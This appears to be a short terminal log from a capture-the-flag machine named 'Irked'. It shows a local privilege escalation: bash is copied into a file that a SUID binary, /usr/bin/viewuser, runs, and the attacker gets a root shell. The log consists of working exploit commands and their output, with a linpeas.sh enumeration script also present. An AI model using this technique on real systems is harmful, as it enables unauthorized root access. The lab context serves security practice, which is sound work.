 vmware-root
ircd@irked:/tmp$ cat /bin/bash >> listusers
ircd@irked:/tmp$ chmod 777 listusers
ircd@irked:/tmp$ ls
linpeas.sh
listusers
systemd-private-c8349f01e73441f1b214ff810446ae1b-colord.service-BmFKvk
systemd-private-c8349f01e73441f1b214ff810446ae1b-cups.service-9IDeEm
systemd-private-c8349f01e73441f1b214ff810446ae1b-rtkit-daemon.service-3a32kP
vmware-root
ircd@irked:/tmp$ /usr/bin/viewuser
This application is being devleoped to set and test user permissions
It is still being actively developed
(unknown) :0           2023-08-11 10:25 (:0)
root@irked:/tmp# whoami
root
root@irked:/tmp#